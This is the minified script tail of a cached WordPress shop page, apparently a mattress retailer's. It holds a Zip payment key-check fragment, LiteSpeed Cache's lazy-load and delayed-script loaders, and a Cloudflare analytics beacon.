var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/f23514eb45d1f29f30a43cd6b489c1ad.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 05:08:44 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 05:08:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->